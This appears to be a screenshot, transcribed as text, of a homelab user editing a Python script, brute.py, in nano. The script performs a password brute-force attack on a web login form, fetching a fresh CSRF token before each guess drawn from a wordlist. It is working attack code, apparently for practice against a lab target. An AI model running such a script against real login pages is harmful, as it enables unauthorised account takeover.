 Apps Places Aug 5 11:35 2% 67% 0.0 kB 0.1 kB
basil9099@redteam01: ~/Downloads/cybersecurity-homelab/projects/brute-forcer
basil9099@redteam01: ~ × basil9099@redteam01: ~/Downloads/cybersecurity-homelab/projects/brute-forcer ×
GNU nano 8.4 brute.py *
        return token_input["value"] if token_input else None
    except requests.RequestException as e:
        print(f"⚠️Failed to fetch CSRF token: {e}")
        return None

def attempt_login(password, token):
    data = {
        "username": USERNAME,
        "password": password.strip(),
        "Login": "Login",
        "user_token": token
    }
    try:
        response = session.post(URL, data=data)
        response.raise_for_status()
        return response
    except requests.RequestException as e:
        print(f"⚠️Login request failed: {e}")
        return None

def main():
    try:
        with open(WORDLIST, "r", encoding="latin-1") as f:
            for line_num, password in enumerate(f, 1):
                token = get_csrf_token()
                if not token:
                    print("❌ Could not retrieve CSRF token. Exiting.")
                    break

                response = attempt_login(password, token)
                if not response:
                    print("❌ Skipping due to failed login request.")
                    continue

                if "Login failed" not in response.text:
                    print(f"\n✅ Password found: {password.strip()} (line {line_num})")
                    break
                else:
                    print(f"❌ Tried: {password.strip()}")

                time.sleep(0.5)
    except FileNotFoundError:
        print(f"❌ Wordlist not found: {WORDLIST}")
    except KeyboardInterrupt:
        print("\n⏹️Script interrupted by user.")

if __name__ == "__main__":
    main()

^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward ^▸ Next Word ^E End